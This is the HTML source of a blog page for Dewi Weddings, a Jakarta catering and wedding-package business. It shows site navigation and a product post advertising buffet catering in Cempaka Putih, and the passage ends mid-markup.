<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--[ <body> open ]-->
<body class='bD onIt onPs' id='mainCont'>
<!--[ Show only one grid column in Mobile ]-->
<!--[ Active function ]-->
<input class='navi hidden' id='offNav' type='checkbox'/>
<div class='mainWrp'>
<!--[ Header section ]-->
<header class='header' id='header'>
<!--[ Header content ]-->
<div class='headCn'>
<div class='headIn secIn'>
<div class='headD headL'>
<div class='headIc'>
<label class='tNav tIc bIc' for='offNav'>
<svg viewBox='0 0 100 80'><rect height='10' width='90'></rect><rect height='10' width='90' y='30'></rect><rect height='10' width='90' y='60'></rect></svg>
</label>
</div>
<!--[ Header widget ]-->
<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™' height='45' src='https://masrijakfar.wordpress.com/wp-content/uploads/2023/06/logodewi.png' width='200'/></a>
<div class='headInnr hidden'>
<h2 class='headH hasSub'>
<a class='headTtl' href='https://www.dewiweddings.com/'>
Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;
</a>
<span class='headSub' data-text='Penyedia Catering Sejak 2010

Service, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat.'></span>
</h2>
</div>
</div></div>
</div>
<!--[ Header menu ]-->
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='url'><a href='/search/label/gedung' itemprop='name' rel='bookmark' role='menuitem'>Nasional</a></li>
<li itemprop='url'><a href='/2022/08/promo-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Promo Wedding</a></li>
<li itemprop='url'><a href='/2022/12/wedding-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Intimate Wedding</a></li>
<li itemprop='url'><a href='/2022/08/wedding-all-in.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bronze</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-murah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Silver</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Gold</a></li>
<li itemprop='url'><a href='/2022/08/paket-nikah-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Platinum</a></li>
<li itemprop='url'><a href='/2022/08/exclusive-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Exclusive</a></li>
<li itemprop='url'><a href='/search/label/Internasional' itemprop='name' rel='bookmark' role='menuitem'>International</a></li>
<li itemprop='url'><a href='/2022/09/wedding-package-600.html' itemprop='name' rel='bookmark' role='menuitem'>_Bronze Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-lengkap-700-orang.html' itemprop='name' rel='bookmark' role='menuitem'>_Silver Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-800.html' itemprop='name' rel='bookmark' role='menuitem'>_Gold Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1000.html' itemprop='name' rel='bookmark' role='menuitem'>_Platinum Itl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1500.html' itemprop='name' rel='bookmark' role='menuitem'>_Exclusive Intl</a></li>
<li itemprop='url'><a href='/search/label/Rumah' itemprop='name' rel='bookmark' role='menuitem'>Rumah</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-murah-bekasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah A</a></li>
<li itemprop='url'><a href='/2022/09/paket-nikah-lengkap-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah B</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-rumah-c.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah C</a></li>
<li itemprop='url'><a href='/2022/08/di-rumah1.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial I</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-rumah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial II</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-3.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial III</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-4.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial IV</a></li>
<li itemprop='url'><a href='/search/label/Catering' itemprop='name' rel='bookmark' role='menuitem'>Buffet</a></li>
<li itemprop='url'><a href='/2022/08/menu-a.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu A</a></li>
<li itemprop='url'><a href='/2022/08/catering-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu B</a></li>
<li itemprop='url'><a href='/2022/08/catering-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu C</a></li>
<li itemprop='url'><a href='/2022/09/daftar-menu-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu Gubug</a></li>
<li itemprop='url'><a href='/2019/11/nasi-box-dan-snack-box_4.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi & Snack Box</a></li>
<li itemprop='url'><a href='/2019/11/catering-aqiqah_5.html' itemprop='name' rel='bookmark' role='menuitem'>_Catering Aqiqah</a></li>
<li itemprop='url'><a href='/2022/09/tumpeng.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi Tumpeng</a></li>
<li itemprop='url'><a href='/search/label/Aneka%20Services' itemprop='name' rel='bookmark' role='menuitem'>Aneka</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 1</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-katering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 2</a></li>
<li itemprop='url'><a href='/search/label/WO' itemprop='name' rel='bookmark' role='menuitem'>_Paket WO</a></li>
<li itemprop='url'><a href='/2019/11/wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 1</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 2</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer_13.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 3</a></li>
<li itemprop='url'><a href='/2022/09/paket-khitan-sunatan-lengkap.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Sunatan</a></li>
<li itemprop='url'><a href='/2022/09/siraman.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Siraman</a></li>
<li itemprop='url'><a href='/2023/01/paket-tedhak-siten.html' itemprop='name' rel='bookmark' role='menuitem'>_Tedhak Siten</a></li>
<li itemprop='url'><a href='/2023/01/paket-mitoni.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Mitoni</a></li>
<li itemprop='url'><a href='/2022/09/lamaran.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Lamaran</a></li>
<li itemprop='url'><a href='/2022/09/takjil-bukber.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bukber</a></li>
<li itemprop='url'><a href='/2014/03/paket-photo-dan-video-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Photo & Video</a></li>
<li itemprop='url'><a href='/search/label/dekorasi' itemprop='name' rel='bookmark' role='menuitem'>Dekorasi</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 1</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-2.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 2</a></li>
<li itemprop='url'><a href='/2022/09/jasa-dekorasi-pelaminan.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor3</a></li>
<li itemprop='url'><a href='/2019/11/dekoasi-pernikahan-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 4</a></li>
<li itemprop='url'><a href='/2019/11/paket-dekorasi-adat.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor Adat</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-akad-nikah.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Akad</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-aula.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Aula</a></li>
<li itemprop='url'><a href='/2023/01/harga-tenda.html' itemprop='name' rel='bookmark' role='menuitem'>_Harga Tenda</a></li>
<li itemprop='url'><a href='#' itemprop='name' rel='bookmark' role='menuitem'>Out Story</a></li>
<li itemprop='url'><a href='/p/about-me.html' itemprop='name' rel='bookmark' role='menuitem'>_Profil Kami</a></li>
<li itemprop='url'><a href='/p/layanan.html' itemprop='name' rel='bookmark' role='menuitem'>_Layanan Kami</a></li>
<li itemprop='url'><a href='/2015/01/daftar-gedung-resepsi-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Daftar Gedung</a></li>
<li itemprop='url'><a href='/p/peta-lokasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Peta Lokasi</a></li>
<li itemprop='url'><a href='/p/term-of-conditions.html' itemprop='name' rel='bookmark' role='menuitem'>_Term of Conditions</a></li>
<li itemprop='url'><a href='/p/contact.html' itemprop='name' rel='bookmark' role='menuitem'>_Hubungi Kami</a></li>
<li itemprop='url'><a href='[getMega label="blog/Catering/gedung/Internasional" type="mtabs"]' itemprop='name' rel='bookmark' role='menuitem'>Blog</a></li>
</ul>
</div></div>
<div class='headD headR'>
<div class='headI'>
<div class='headP section' id='header-icon'><div class='widget TextList' data-version='2' id='TextList000'>
<ul class='headIc'>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc bIc' for='offSrh'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
</li>
<li class='isCart bflex tIc'><svg fill='%23fff' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'></path></svg>
<span class='iscart-count simpleCart_quantity'></span></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</header>
<div class='headD headM'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav'></label>
</div>
<div class='mobile-menu' id='mobile-menu'></div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<!--[ SearchBox section ]-->
<input class='srhI fixi hidden' id='offSrh' type='checkbox'/>
<div class='srhB fixL'>
<div class='srhBi fixLi'>
<div class='srhBs fixLs section' id='search-widget'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<form action='https://www.dewiweddings.com/search' class='srhF' target='_top'>
<label class='sb' for='searchIn'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
<input aria-label='Cari blog ini' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='Coba &#39;Catering&#39;' required='required' value=''/>
<button aria-label='Clear' class='sb' data-text='Clear' type='reset'></button>
</form>
<label aria-label='Close' class='srhC c' for='offSrh'></label>
</div><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Search Suggest
</h3>
<div class='wL pSml cl'>
<div class='lbSz s-2'>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbC' data-text='(4)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbC' data-text='(9)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbC' data-text='(54)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbC' data-text='(61)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbC' data-text='(41)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-1' type='checkbox'/>
<div class='lbAl'>
<div class='lbSz s-4'>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbC' data-text='(29)'></span>
</a>
</div>
<div class='lbSz s-1'>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbC' data-text='(3)'></span>
</a>
</div>
</div>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+2)' for='lbAl-1'></label>
</div>
</div>
</div></div>
</div>
<label class='fCls' for='offSrh'></label>
</div>
<!-- slider here -->
<!--[ Content section ]-->
<div class='mainIn'>
<!--[ Blog content ]-->
<div class='blogCont secIn secIn' id='blogCont'>
<div class='blogM'>
<!--[ Main content ]-->
<main class='blogItm mainbar'>
<div class='section' id='main-widget'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blogPts'>
<style>/*<![CDATA[*/ .mainbar{flex-basis:100%} flex:0 0 530px;margin:50px auto 0} .sideIn{width:100%} .bks-product{display:none;} /*]]>*/</style>
<article class='ntry is_post simpleCart_shelfItem shopping-item item-post product-wrap product ps post' data-id='8620351338644827224'>
<div class='brdCmb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<div class='hm' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/' itemprop='item'><span itemprop='name'>Beranda</span></a>
<meta content='1' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'>Events</span></a>
<meta content='2' itemprop='position'/>
</div>
</div>
<h1 class='pTtl aTtl entry-title itm'>
<span>
Acara Wedding di Cempaka Putih.
</span>
</h1>
<div class='pDesc'>Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll</div>
<div class='bks-product'>
<div class='pst-left'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='' class='azonshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w680/cateringjakartatimur.jpg'/>
</div>
</div>
<div class='pst-right'><div class='pst-vine'>
<div class='post-title item_name'>Acara Wedding di Cempaka Putih.</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w1600/cateringjakartatimur.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='pric-wrap'>
<span class='azonshop_terga_product item_price'><span class='azonshop-price terga'></span></span>
<span class='azonshop_terga_product'><span class='discount'></span></span>
<span class='product_discount'></span>
<div class='timerpost1'></div>
</div>
<span class='rating'>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
</span>
<div class='desc'></div>
<div class='product-color'>Paket :<select class='item_color'><span class='_product_color meta-color'></span></select></div>
<div class='product-size'>Size :<select class='item_size'><span class='_product_size meta-size'></span></select></div>
<div class='product-preferences'>Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll</div>
<div class='meemcard'>
<div class='quantity'><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add zen' href='javascript:;'><span class='add_product'>Add to cart</span></a>
</div>
<div class='shopping-msg'></div>
<div class='devin'></div>
</div>
</div>
</div>
<div class='pInr'>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 